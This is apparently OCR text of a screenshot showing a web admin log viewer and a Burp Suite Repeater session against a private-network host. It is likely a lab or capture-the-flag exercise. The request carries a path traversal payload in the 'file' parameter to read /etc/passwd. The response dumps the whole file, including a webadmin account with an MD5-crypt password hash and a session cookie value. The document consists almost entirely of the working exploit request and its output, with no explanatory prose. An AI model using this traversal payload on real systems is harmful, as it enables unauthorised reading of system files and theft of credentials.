 Admin area
Not secure 192.168.10
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log
Contenu du fichier log_03.txt :
Operation: password change
Date: August 2, 2020 / 9:25 p.m.
User: admin
Status: OK
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://192.168.100.12
Request
Pretty Raw Hex
\n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.100.12
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.12
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.12/admin/dashboard.php?page=log
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: close
15
16 file=../../../../../../../../etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Contenu du fichier ../../../../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash